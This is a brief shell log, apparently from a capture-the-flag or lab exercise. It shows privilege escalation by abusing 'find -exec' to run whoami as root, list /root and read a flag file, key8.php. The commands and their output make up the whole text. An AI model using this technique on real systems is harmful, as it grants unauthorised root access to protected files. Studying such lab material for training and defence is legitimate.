 (root:ret=1) $ /usr/bin/find query_pdf.php -exec whoami \;
/bin/sh: line 0: cd: ret=1: No such file or directory
root
(root:/var/www/html/html/api) $ /usr/bin/find query_pdf.php -exec ls /root  \;
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
VMwareTools-10.3.2-9925305.tar.gz
Videos
anaconda-ks.cfg
install.log
install.log.syslog
key8.php
vmware-tools-distrib
(root:/var/www/html/html/api) $ /usr/bin/find query_pdf.php -exec cat /root/key8.php  \;
key8:qwer1234
(root:/var/www/html/html/api) $